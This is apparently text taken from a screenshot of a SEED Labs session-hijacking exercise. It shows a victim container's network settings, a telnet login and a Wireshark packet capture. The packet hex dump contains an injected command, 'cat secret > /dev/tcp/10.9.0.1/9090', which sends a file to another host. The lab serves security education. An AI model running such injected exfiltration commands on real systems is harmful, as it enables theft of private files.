 SEEDLabs
seed@Naman209: ~/.../Labsetup
File Edit Tabs Help
root@NamanC:209:victim:/# ^C
root@NamanC:209:victim:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
RX packets 125  bytes 10230 (10.2 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 78  bytes 6647 (6.6 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 30  bytes 2849 (2.8 KB)
RX errors 0  dropped 0  overruns 0  frame 0
seed@Naman209: ~/.../LabsetupICMP
File Edit Tabs Help
Escape character is '^]'.
Ubuntu 20.04.1 LTS
NamanC:209:victim login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-46-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that a
re
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Oct  2 11:40:56 UTC 2022 from user1-10.9.0.6.net-10.9.
0.0 on pts/2
seed@NamanC:209:victim:~$ ls
seed@NamanC:209:victim:~$
seed@NamanC:209:victim:~$
seed@NamanC:209:victim:~$
seed@NamanC:209:victim:~$ ls
seed@NamanC:209:victim:~$
[SEED Labs] Capturing from any (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol
2088 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
2089 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
2090 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TELNET
2091 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
2092 2022-10-02 17:1… 10.9.0.5 10.9.0.6 TELNET
2093 2022-10-02 17:1… 10.9.0.5 10.9.0.6 TCP
2094 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
2095 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
2096 2022-10-02 17:1… 10.9.0.5 10.9.0.6 TELNET
2097 2022-10-02 17:1… 10.9.0.5 10.9.0.6 TCP
2098 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
2099 2022-10-02 17:1… 10.9.0.6 10.9.0.5 TCP
Checksum: 0x14a0 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamp
[SEQ/ACK analysis]
[Timestamps]
TCP payload (93 bytes)
Retransmitted TCP segment data (93 bytes)
0020 0a 09 00 06 00 17 c3 a4 29 27 ed a7 ad 1e 36 d1 ········ )'····6·
0030 80 18 01 fd 14 a0 00 00 01 01 08 0a cf e2 58 58 ········ ······XX
0040 ca 5f 8a dd 0d 0a 73 65 65 64 40 4e 61 6d 61 6e ·_····se ed@Naman
0050 43 3a 32 30 39 3a 76 69 63 74 69 6d 3a 7e 24 20 C:209:vi ctim:~$
0060 20 63 61 74 20 73 65 63 72 65 74 20 3e 20 2f 64 cat sec ret > /d
0070 65 76 2f 74 63 70 2f 31 30 2e 39 2e 30 2e 31 2f ev/tcp/1 0.9.0.1/
0080 39 30 39 30 20 0d 0a 73 65 65 64 40 4e 61 6d 61 9090 ··s eed@Nama
0090 6e 43 3a 32 30 39 3a 76 69 63 74 69 6d 3a 7e 24 nC:209:v ictim:~$
00a0 20
A data segmen…ta), 93 byte Packets: 2099 · Displayed: 2099 (100.0%) Profile: Default
[seed@Naman2... seed@Naman20... seed@Naman20... seed@Naman20... [SEED Labs] Cap... 17:17